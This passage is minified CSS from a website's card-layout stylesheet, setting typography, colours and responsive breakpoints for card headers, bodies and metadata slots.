45.6));line-height:calc(1em*var(--title_size_b_line_height, 1.2))}}@media only screen and (min-width:1240px){.mm-card--type-list.mm-card--text-only.mm-card--promoted .m-card--header-text{font-size:68.4px;line-height:1.08em;font-size:calc(1px*var(--title_size_c_font_size, 68.4));line-height:calc(1em*var(--title_size_c_line_height, 1.08))}}@media only screen and (min-width:675px),print{.mm-card--type-list.mm-card--embedded .m-card--header-text{font-size:15.2px;line-height:1.56em}}.mm-card--density-strip .m-card--header-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:15.6px;line-height:1.3em;font-size:calc(1px*var(--title_size_a_font_size, 15.6));line-height:calc(1em*var(--title_size_a_line_height, 1.3));color:#333;color:var(--title_size_a_color,#333);transition:all .25s ease}.mm-card--density-strip .m-card--header-text:active,.mm-card--density-strip .m-card--header-text:focus,.mm-card--density-strip .m-card--header-text:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.mm-card--density-strip .m-card--header-text{font-size:15.6px;line-height:1.3em;font-size:calc(1px*var(--title_size_b_font_size, 15.6));line-height:calc(1em*var(--title_size_b_line_height, 1.3));color:#333;color:var(--title_size_b_color,#333);transition:all .25s ease}.mm-card--density-strip .m-card--header-text:active,.mm-card--density-strip .m-card--header-text:focus,.mm-card--density-strip .m-card--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.mm-card--density-strip .m-card--header-text{font-size:19.2px;line-height:1.3em;font-size:calc(1px*var(--title_size_c_font_size, 19.2));line-height:calc(1em*var(--title_size_c_line_height, 1.3));color:#333;color:var(--title_size_c_color,#333);transition:all .25s ease}.mm-card--density-strip .m-card--header-text:active,.mm-card--density-strip .m-card--header-text:focus,.mm-card--density-strip .m-card--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:675px),print{.mm-card--density-high .m-card--header-text,.mm-card--density-medium .m-card--header-text{font-size:15.2px;line-height:1.56em;font-size:calc(1px*var(--title_size_b_font_size, 15.2));line-height:calc(1em*var(--title_size_b_line_height, 1.56))}}@media only screen and (min-width:1240px){.mm-card--density-high .m-card--header-text,.mm-card--density-medium .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_c_font_size, 22.8));line-height:calc(1em*var(--title_size_c_line_height, 1.44))}}@media only screen and (min-width:675px),print{.mm-card--density-low .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_b_font_size, 22.8));line-height:calc(1em*var(--title_size_b_line_height, 1.44))}}.mm-card--density-single-column.mm-card--type-standard .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_a_font_size, 22.8));line-height:calc(1em*var(--title_size_a_line_height, 1.44));text-align:var(--title_size_a_text_align, "left")}@media only screen and (min-width:675px),print{.mm-card--density-single-column.mm-card--type-standard .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_b_font_size, 22.8));line-height:calc(1em*var(--title_size_b_line_height, 1.44));text-align:var(--title_size_b_text_align, "left")}}@media only screen and (min-width:1240px){.mm-card--density-single-column.mm-card--type-standard .m-card--header-text{font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_c_font_size, 34.2));line-height:calc(1em*var(--title_size_c_line_height, 1.32));text-align:var(--title_size_c_text_align, "left")}}.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text{color:#333;color:var(--title_size_a_color,#333);transition:all .25s ease}.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:active,.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:focus,.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text{color:#333;color:var(--title_size_b_color,#333);transition:all .25s ease}.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:active,.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:focus,.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text{color:#333;color:var(--title_size_c_color,#333);transition:all .25s ease}.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:active,.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:focus,.mm-card--density-single-column.mm-card--type-standard:not(.mm-card--inverted) .m-card--header-text:hover{transition:all .25s ease;color:#000}}@media only screen and (max-width:674px){.mm-card--type-list .m-card--header-text,.mm-card--type-standard.mm-card--density-high .m-card--header-text,.mm-card--type-standard.mm-card--density-low .m-card--header-text,.mm-card--type-standard.mm-card--density-medium .m-card--header-text,.mm-card--type-standard.mm-card--density-standard .m-card--header-text{max-height:4.68em;overflow:hidden}}.mm-card--type-list.mm-card--flip-layout .m-card--header-text{font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_a_font_size, 34.2));line-height:calc(1em*var(--title_size_a_line_height, 1.32))}@media only screen and (min-width:675px),print{.mm-card--type-list.mm-card--flip-layout .m-card--header-text{font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_b_font_size, 34.2));line-height:calc(1em*var(--title_size_b_line_height, 1.32))}}@media only screen and (min-width:1240px){.mm-card--type-list.mm-card--flip-layout .m-card--header-text{font-size:34.2px;line-height:1.32em;font-size:calc(1px*var(--title_size_c_font_size, 34.2));line-height:calc(1em*var(--title_size_c_line_height, 1.32))}}@media only screen and (max-width:674px){.mm-card--type-list.mm-card--flip-layout .m-card--header-text{max-height:unset;overflow:visible}}.mm-card--inverted .m-card--header-text{color:#fff;color:var(--title_size_a_color,#fff)}@media only screen and (min-width:675px),print{.mm-card--inverted .m-card--header-text{color:#fff;color:var(--title_size_b_color,#fff)}}@media only screen and (min-width:1240px){.mm-card--inverted .m-card--header-text{color:#fff;color:var(--title_size_c_color,#fff)}}.mm-card--is-in-panel.mm-card--type-image .m-card--header-text,.mm-card--is-in-panel.mm-card--type-standard .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_a_font_size, 22.8));line-height:calc(1em*var(--title_size_a_line_height, 1.44))}@media only screen and (min-width:675px),print{.mm-card--is-in-panel.mm-card--type-image .m-card--header-text,.mm-card--is-in-panel.mm-card--type-standard .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_b_font_size, 22.8));line-height:calc(1em*var(--title_size_b_line_height, 1.44))}}@media only screen and (min-width:1240px){.mm-card--is-in-panel.mm-card--type-image .m-card--header-text,.mm-card--is-in-panel.mm-card--type-standard .m-card--header-text{font-size:22.8px;line-height:1.44em;font-size:calc(1px*var(--title_size_c_font_size, 22.8));line-height:calc(1em*var(--title_size_c_line_height, 1.44))}}.mm-card--is-in-panel.mm-card--type-list.mm-card--text-only .m-card--content .m-card--header-text{font-weight:400}.is-client-side-rendered .m-card--header-text{height:55px;position:relative;visibility:hidden}.is-client-side-rendered .m-card--header-text::after,.is-client-side-rendered .m-card--header-text::before{background:#a9a9a9;border-radius:10px;content:"";height:15px;left:0;position:absolute;top:0;visibility:visible;width:100%;animation-duration:2.5s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeHolderShimmer;animation-timing-function:linear;background:#a9a9a9;background-image:linear-gradient(to right,rgba(255,255,255,.4) 0,#fff 50%,rgba(255,255,255,.4) 100%);background-repeat:no-repeat;background-size:200px 100px}.is-client-side-rendered .m-card--header-text::after{top:35px;width:50%;left:50%;transform:translateX(-50%)}.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--header-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-weight:700}.mm-card--post .m-card--header-text:active,.mm-card--post .m-card--header-text:focus,.mm-card--post .m-card--header-text:hover{color:unset;transition:unset}.m-card--body{color:#777;color:var(--body_size_a_color,#777);font-size:14.04px;line-height:1.54em;font-size:calc(1px*var(--body_size_a_font_size, 14.04));line-height:calc(1em*var(--body_size_a_line_height, 1.54));margin-bottom:10px;overflow:hidden;text-align:var(--body_size_a_text_align, "left");word-break:break-word;word-wrap:break-word;overflow-wrap:break-word}@media only screen and (min-width:675px),print{.m-card--body{color:#777;color:var(--body_size_b_color,#777);font-size:14.04px;line-height:1.54em;font-size:calc(1px*var(--body_size_b_font_size, 14.04));line-height:calc(1em*var(--body_size_b_line_height, 1.54));text-align:var(--body_size_b_text_align, "left")}}@media only screen and (min-width:1240px){.m-card--body{color:#777;color:var(--body_size_c_color,#777);font-size:14.04px;line-height:1.54em;font-size:calc(1px*var(--body_size_c_font_size, 14.04));line-height:calc(1em*var(--body_size_c_line_height, 1.54));text-align:var(--body_size_c_text_align, "left")}}.mm-card--inverted .m-card--body{color:#fff;color:var(false,#fff)}.mm-card--type-image .m-card--body,.mm-card--type-standard.mm-card--density-high .m-card--body,.mm-card--type-standard.mm-card--density-medium .m-card--body{display:none}.mm-card--type-standard.mm-card--density-single-column .m-card--body,.mm-card--type-standard.mm-card--density-strip .m-card--body{overflow:hidden}@media only screen and (max-width:674px){.mm-card--type-standard:not(.mm-card--density-single-column) .m-card--body{color:#777;color:var(--body_size_a_color,#777);font-size:13.2px;line-height:1.4em;font-size:calc(1px*var(--body_size_a_font_size, 13.2));line-height:calc(1em*var(--body_size_a_line_height, 1.4));text-align:var(--body_size_a_text_align, "left")}}.mm-card--type-standard.mm-card--density-low .m-card--body,.mm-card--type-standard.mm-card--density-standard .m-card--body{display:none}@media only screen and (min-width:1240px){.mm-card--type-standard.mm-card--density-low .m-card--body,.mm-card--type-standard.mm-card--density-standard .m-card--body{display:block}}.mm-card--type-standard.mm-card--native-ad .m-card--body{display:block}@media only screen and (min-width:1240px){.mm-card--density-two-third.mm-card--type-image .m-card--body{color:#fff;display:block;margin-top:10px}}.is-client-side-rendered .m-card--body{position:relative;visibility:hidden}.is-client-side-rendered .m-card--body::after,.is-client-side-rendered .m-card--body::before{background:#a9a9a9;border-radius:10px;content:"";height:15px;left:0;position:absolute;top:0;visibility:visible;width:100%}.mm-card--type-image .m-card--metadata{margin-bottom:0;margin-top:10px}@media only screen and (min-width:675px),print{.mm-card--type-image.mm-card--density-high .m-card--metadata,.mm-card--type-standard.mm-card--density-high .m-card--metadata,.mm-card--type-standard.mm-card--density-medium .m-card--metadata{display:none}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-card--type-image.mm-card--density-medium .m-card--metadata{display:none}}.mm-card--type-standard.mm-card--density-low .m-card--metadata{display:none}@media only screen and (min-width:1240px){.mm-card--type-standard.mm-card--density-low .m-card--metadata{display:block}}.mm-card-group--tile-grid .mm-card--type-standard.mm-card--density-low .m-card--metadata{display:block}.mm-card--inverted .m-card--metadata a,.mm-card--type-image .m-card--metadata a{color:inherit;transition:all .25s ease}.mm-card--inverted .m-card--metadata a:active,.mm-card--inverted .m-card--metadata a:focus,.mm-card--inverted .m-card--metadata a:hover,.mm-card--type-image .m-card--metadata a:active,.mm-card--type-image .m-card--metadata a:focus,.mm-card--type-image .m-card--metadata a:hover{transition:all .25s ease;color:#000}.is-client-side-rendered .m-card--metadata{visibility:hidden}.m-card--stamp{line-height:0;margin-top:5px}.m-card--stamp:first-child{margin-top:0}.m-card--metadata-a{text-align:var(--metadata_slot_text_align,var(--meta_size_a_text-align,left));font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_font_size, var(--meta_size_a_font_size, 11.9)));line-height:calc(1em*var(--metadata_slot_line_height, var(--meta_size_a_line_height, 1.5)));color:false;color:var(--metadata_slot_color,var(--meta_size_a_color,false));transition:all .25s ease}@media only screen and (min-width:675px),print{.m-card--metadata-a{text-align:var(--metadata_slot_size_b_text_align,var(--metadata_slot_text_align,var(--meta_size_b_text-align,left)))}}@media only screen and (min-width:1240px){.m-card--metadata-a{text-align:var(--metadata_slot_size_c_text_align,var(--metadata_slot_size_b_text_align,var(--metadata_slot_text_align,var(--meta_size_c_text-align,left))))}}.m-card--metadata-a:active,.m-card--metadata-a:focus,.m-card--metadata-a:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.m-card--metadata-a{font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_b_font_size, 11.9))));line-height:calc(1em*var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_b_line_height, 1.5))));color:false;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,false)));transition:all .25s ease}.m-card--metadata-a:active,.m-card--metadata-a:focus,.m-card--metadata-a:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.m-card--metadata-a{font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_size_c_font_size, var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_c_font_size, 11.9)))));line-height:calc(1em*var(--metadata_slot_size_c_line_height, var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_c_line_height, 1.5)))));color:false;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,false))));transition:all .25s ease}.m-card--metadata-a:active,.m-card--metadata-a:focus,.m-card--metadata-a:hover{transition:all .25s ease;color:#000}}.m-card--metadata-a a{color:#333;color:var(--metadata_slot_color,var(--meta_size_a_color,#333));transition:all .25s ease;transition:all .25s ease}.m-card--metadata-a a:active,.m-card--metadata-a a:focus,.m-card--metadata-a a:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.m-card--metadata-a a{color:#333;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,#333)));transition:all .25s ease}.m-card--metadata-a a:active,.m-card--metadata-a a:focus,.m-card--metadata-a a:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.m-card--metadata-a a{color:#333;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,#333))));transition:all .25s ease}.m-card--metadata-a a:active,.m-card--metadata-a a:focus,.m-card--metadata-a a:hover{transition:all .25s ease;color:#000}}.m-card--metadata-a a:active,.m-card--metadata-a a:focus,.m-card--metadata-a a:hover{transition:all .25s ease;color:#000}.m-card--metadata-a .m-card--metadata-delimiter{color:#333;color:var(--metadata_slot_color,var(--meta_size_a_color,#333))}@media only screen and (min-width:675px),print{.m-card--metadata-a .m-card--metadata-delimiter{color:#333;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,#333)))}}@media only screen and (min-width:1240px){.m-card--metadata-a .m-card--metadata-delimiter{color:#333;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,#333))))}}.m-card--metadata-a .has-custom-styles .m-card--metadata-text{font-weight:var(--metadata_slot_font_weight,var(--meta_size_a_font-weight,normal));letter-spacing:calc(1em*var(--metadata_slot_letter_spacing, var(--meta_size_a_letter-spacing, .05)));font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_font_size, var(--meta_size_a_font_size, 11.9)));line-height:calc(1em*var(--metadata_slot_line_height, var(--meta_size_a_line_height, 1.5)))}@media only screen and (min-width:675px),print{.m-card--metadata-a .has-custom-styles .m-card--metadata-text{font-weight:var(--metadata_slot_size_b_font_weight,var(--metadata_slot_font_weight,var(--meta_size_b_font-weight,normal)))}}@media only screen and (min-width:1240px){.m-card--metadata-a .has-custom-styles .m-card--metadata-text{font-weight:var(--metadata_slot_size_c_font_weight,var(--metadata_slot_size_b_font_weight,var(--metadata_slot_font_weight,var(--meta_size_c_font-weight,normal))))}}@media only screen and (min-width:675px),print{.m-card--metadata-a .has-custom-styles .m-card--metadata-text{letter-spacing:calc(1em*var(--metadata_slot_size_b_letter_spacing, var(--metadata_slot_letter_spacing, var(--meta_size_b_letter-spacing, .05))))}}@media only screen and (min-width:1240px){.m-card--metadata-a .has-custom-styles .m-card--metadata-text{letter-spacing:calc(1em*var(--metadata_slot_size_c_letter_spacing, var(--metadata_slot_size_b_letter_spacing, var(--metadata_slot_letter_spacing, var(--meta_size_c_letter-spacing, .05)))))}}@media only screen and (min-width:675px),print{.m-card--metadata-a .has-custom-styles .m-card--metadata-text{font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_b_font_size, 11.9))));line-height:calc(1em*var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_b_line_height, 1.5))))}}@media only screen and (min-width:1240px){.m-card--metadata-a .has-custom-styles .m-card--metadata-text{font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_size_c_font_size, var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_c_font_size, 11.9)))));line-height:calc(1em*var(--metadata_slot_size_c_line_height, var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_c_line_height, 1.5)))))}}.m-card--metadata-a .m-card--metadata-text{color:#333;color:var(--metadata_slot_color,var(--meta_size_a_color,#333))}@media only screen and (min-width:675px),print{.m-card--metadata-a .m-card--metadata-text{color:#333;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,#333)))}}@media only screen and (min-width:1240px){.m-card--metadata-a .m-card--metadata-text{color:#333;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,#333))))}}.mm-card--type-image .m-card--metadata-a .m-card--metadata-text{color:#fff;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,#fff))))}.mm-card--inverted .m-card--metadata-a .m-card--metadata-text{color:inherit}.m-card--metadata-slot+.m-card--metadata-slot:not(.is-multipart-slot){margin:0 0 0 4px}.m-card--metadata-slot:not(:first-child,.m-card--metadata-slot-favicon+.m-card--metadata-slot,.is-multipart-slot) .m-card--metadata-b-link::before,.m-card--metadata-slot:not(:first-child,.m-card--metadata-slot-favicon+.m-card--metadata-slot,.is-multipart-slot) .m-card--metadata-text::before{content:var(--metadata_slot_separator, "\a·\a");margin:0 4px 0 0}.m-card--metadata-slot:not(:first-child,.m-card--metadata-slot-favicon+.m-card--metadata-slot,.is-multipart-slot) [data-separator]::before{content:attr(data-separator)}.m-card--metadata-favicon{height:16px;margin-right:4px;width:16px}.m-card--metadata-b{text-align:var(--metadata_slot_text_align,var(--meta_size_a_text-align,left));font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;font-size:calc(1px*var(--metadata_slot_font_size, var(--meta_size_a_font_size, 13.2)));line-height:calc(1em*var(--metadata_slot_line_height, var(--meta_size_a_line_height, 1.4)));color:false;color:var(--metadata_slot_color,var(--meta_size_a_color,false));transition:all .25s ease}@media only screen and (min-width:675px),print{.m-card--metadata-b{text-align:var(--metadata_slot_size_b_text_align,var(--metadata_slot_text_align,var(--meta_size_b_text-align,left)))}}@media only screen and (min-width:1240px){.m-card--metadata-b{text-align:var(--metadata_slot_size_c_text_align,var(--metadata_slot_size_b_text_align,var(--metadata_slot_text_align,var(--meta_size_c_text-align,left))))}}.m-card--metadata-b:active,.m-card--metadata-b:focus,.m-card--metadata-b:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.m-card--metadata-b{font-size:13.2px;line-height:1.4em;font-size:calc(1px*var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_b_font_size, 13.2))));line-height:calc(1em*var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_b_line_height, 1.4))));color:false;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,false)));transition:all .25s ease}.m-card--metadata-b:active,.m-card--metadata-b:focus,.m-card--metadata-b:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.m-card--metadata-b{font-size:13.2px;line-height:1.4em;font-size:calc(1px*var(--metadata_slot_size_c_font_size, var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_c_font_size, 13.2)))));line-height:calc(1em*var(--metadata_slot_size_c_line_height, var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_c_line_height, 1.4)))));color:false;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,false))));transition:all .25s ease}.m-card--metadata-b:active,.m-card--metadata-b:focus,.m-card--metadata-b:hover{transition:all .25s ease;color:#000}}.m-card--metadata-b .m-card--metadata-delimiter{color:false;color:var(--metadata_slot_color,var(--meta_size_a_color,false))}@media only screen and (min-width:675px),print{.m-card--metadata-b .m-card--metadata-delimiter{color:false;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,false)))}}@media only screen and (min-width:1240px){.m-card--metadata-b .m-card--metadata-delimiter{color:false;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,false))))}}.m-card--metadata-b .m-card--metadata-text{color:#333;color:var(--metadata_slot_color,var(--meta_size_a_color,#333))}@media only screen and (min-width:675px),print{.m-card--metadata-b .m-card--metadata-text{color:#333;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,#333)))}}@media only screen and (min-width:1240px){.m-card--metadata-b .m-card--metadata-text{color:#333;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,#333))))}}.mm-card--type-image .m-card--metadata-b .m-card--metadata-text{color:#fff;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,#fff))))}.mm-card--type-list .m-card--metadata-b{margin-top:10px}@media only screen and (max-width:674px){.mm-card--type-standard .m-card--metadata-b{font-size:11px;line-height:1.4em;font-size:calc(1px*var(--metadata_slot_font_size, var(--meta_size_a_font_size, 11)));line-height:calc(1em*var(--metadata_slot_line_height, var(--meta_size_a_line_height, 1.4)))}}.m-card--metadata-a,.m-card--metadata-b{align-items:center}.m-card--metadata-a .m-card--metadata-favicon,.m-card--metadata-b .m-card--metadata-favicon{vertical-align:text-bottom}.mm-card--type-image .m-card--metadata-a,.mm-card--type-image .m-card--metadata-b{text-align:var(--metadata_slot_text_align,var(--meta_size_a_text-align,left));font-size:10.2px;line-height:1.6em;font-size:calc(1px*var(--metadata_slot_font_size, var(--meta_size_a_font_size, 10.2)));line-height:calc(1em*var(--metadata_slot_line_height, var(--meta_size_a_line_height, 1.6)));color:false;color:var(--metadata_slot_color,var(--meta_size_a_color,false));transition:all .25s ease}@media only screen and (min-width:675px),print{.mm-card--type-image .m-card--metadata-a,.mm-card--type-image .m-card--metadata-b{text-align:var(--metadata_slot_size_b_text_align,var(--metadata_slot_text_align,var(--meta_size_b_text-align,left)))}}@media only screen and (min-width:1240px){.mm-card--type-image .m-card--metadata-a,.mm-card--type-image .m-card--metadata-b{text-align:var(--metadata_slot_size_c_text_align,var(--metadata_slot_size_b_text_align,var(--metadata_slot_text_align,var(--meta_size_c_text-align,left))))}}.mm-card--type-image .m-card--metadata-a:active,.mm-card--type-image .m-card--metadata-a:focus,.mm-card--type-image .m-card--metadata-a:hover,.mm-card--type-image .m-card--metadata-b:active,.mm-card--type-image .m-card--metadata-b:focus,.mm-card--type-image .m-card--metadata-b:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.mm-card--type-image .m-card--metadata-a,.mm-card--type-image .m-card--metadata-b{font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_b_font_size, 11.9))));line-height:calc(1em*var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_b_line_height, 1.5))));color:false;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,false)));transition:all .25s ease}.mm-card--type-image .m-card--metadata-a:active,.mm-card--type-image .m-card--metadata-a:focus,.mm-card--type-image .m-card--metadata-a:hover,.mm-card--type-image .m-card--metadata-b:active,.mm-card--type-image .m-card--metadata-b:focus,.mm-card--type-image .m-card--metadata-b:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.mm-card--type-image .m-card--metadata-a,.mm-card--type-image .m-card--metadata-b{font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_size_c_font_size, var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_c_font_size, 11.9)))));line-height:calc(1em*var(--metadata_slot_size_c_line_height, var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_c_line_height, 1.5)))));color:false;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,false))));transition:all .25s ease}.mm-card--type-image .m-card--metadata-a:active,.mm-card--type-image .m-card--metadata-a:focus,.mm-card--type-image .m-card--metadata-a:hover,.mm-card--type-image .m-card--metadata-b:active,.mm-card--type-image .m-card--metadata-b:focus,.mm-card--type-image .m-card--metadata-b:hover{transition:all .25s ease;color:#000}}.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--metadata-a .m-card--metadata-text,.mm-card--type-standard.mm-card--density-strip.mm-card--type-fixed-width .m-card--metadata-b .m-card--metadata-text{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-weight:700;text-transform:capitalize}.has-custom-styles .m-card--metadata-b-link{font-weight:var(--metadata_slot_font_weight,var(--meta_size_a_font-weight,normal));letter-spacing:calc(1em*var(--metadata_slot_letter_spacing, var(--meta_size_a_letter-spacing, .05)));font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_font_size, var(--meta_size_a_font_size, 11.9)));line-height:calc(1em*var(--metadata_slot_line_height, var(--meta_size_a_line_height, 1.5)));color:#333;color:var(--metadata_slot_color,var(--meta_size_a_color,#333));transition:all .25s ease}@media only screen and (min-width:675px),print{.has-custom-styles .m-card--metadata-b-link{font-weight:var(--metadata_slot_size_b_font_weight,var(--metadata_slot_font_weight,var(--meta_size_b_font-weight,normal)))}}@media only screen and (min-width:1240px){.has-custom-styles .m-card--metadata-b-link{font-weight:var(--metadata_slot_size_c_font_weight,var(--metadata_slot_size_b_font_weight,var(--metadata_slot_font_weight,var(--meta_size_c_font-weight,normal))))}}@media only screen and (min-width:675px),print{.has-custom-styles .m-card--metadata-b-link{letter-spacing:calc(1em*var(--metadata_slot_size_b_letter_spacing, var(--metadata_slot_letter_spacing, var(--meta_size_b_letter-spacing, .05))))}}@media only screen and (min-width:1240px){.has-custom-styles .m-card--metadata-b-link{letter-spacing:calc(1em*var(--metadata_slot_size_c_letter_spacing, var(--metadata_slot_size_b_letter_spacing, var(--metadata_slot_letter_spacing, var(--meta_size_c_letter-spacing, .05)))))}}.has-custom-styles .m-card--metadata-b-link:active,.has-custom-styles .m-card--metadata-b-link:focus,.has-custom-styles .m-card--metadata-b-link:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.has-custom-styles .m-card--metadata-b-link{font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_b_font_size, 11.9))));line-height:calc(1em*var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_b_line_height, 1.5))));color:#333;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,#333)));transition:all .25s ease}.has-custom-styles .m-card--metadata-b-link:active,.has-custom-styles .m-card--metadata-b-link:focus,.has-custom-styles .m-card--metadata-b-link:hover{transition:all .25s ease;color:#000}}@media only screen and (min-width:1240px){.has-custom-styles .m-card--metadata-b-link{font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--metadata_slot_size_c_font_size, var(--metadata_slot_size_b_font_size, var(--metadata_slot_font_size, var(--meta_size_c_font_size, 11.9)))));line-height:calc(1em*var(--metadata_slot_size_c_line_height, var(--metadata_slot_size_b_line_height, var(--metadata_slot_line_height, var(--meta_size_c_line_height, 1.5)))));color:#333;color:var(--metadata_slot_size_c_color,var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_c_color,#333))));transition:all .25s ease}.has-custom-styles .m-card--metadata-b-link:active,.has-custom-styles .m-card--metadata-b-link:focus,.has-custom-styles .m-card--metadata-b-link:hover{transition:all .25s ease;color:#000}}.m-card--metadata-b-link{align-items:center;display:inline-flex;gap:5px}.m-card--metadata-b-link .m-svg{margin:0}.mm-card--density-strip .m-card--metadata-b-link{color:#333;color:var(--metadata_slot_color,var(--meta_size_a_color,#333));transition:all .25s ease}.mm-card--density-strip .m-card--metadata-b-link:active,.mm-card--density-strip .m-card--metadata-b-link:focus,.mm-card--density-strip .m-card--metadata-b-link:hover{transition:all .25s ease;color:#000}@media only screen and (min-width:675px),print{.mm-card--density-strip .m-card--metadata-b-link{color:#333;color:var(--metadata_slot_size_b_color,var(--metadata_slot_color,var(--meta_size_b_color,#333)));transition:all .25s ease}.mm-card--density-strip 